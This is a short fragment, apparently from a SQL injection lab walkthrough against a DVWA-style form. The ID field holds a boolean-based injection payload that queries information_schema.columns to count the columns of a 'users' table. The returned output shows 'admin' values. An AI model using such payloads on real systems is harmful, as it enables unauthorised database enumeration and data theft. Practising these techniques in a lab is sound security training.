 Submit
ID: 1’ and (select count(column_name)from information_schema.columns where table_name= ‘users’ )=8 #
First name: admin
Surname: admin